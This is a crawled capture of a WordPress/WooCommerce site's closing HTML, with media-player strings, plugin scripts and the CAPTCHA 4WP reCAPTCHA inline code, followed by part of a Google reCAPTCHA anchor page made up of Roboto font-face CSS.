var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/themes\/kleo","loginUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/g3349.png","retinaLogo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/DHC-714x300.png","headerHeight":"120","headerHeightScrolled":"0","headerTwoRowHeight":"60","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","bpAjaxRefresh":"20000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="f6f7f04349"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&co=aHR0cHM6Ly9kd2Fya2FkaGlzaGhvbGlzdGljY2VudHJlLm9yZzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cl717nm5akya
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
